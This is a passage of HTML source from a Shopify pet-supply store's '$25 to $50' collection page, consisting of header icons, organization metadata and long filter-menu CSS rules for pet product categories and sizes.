  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>$25 to $50</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 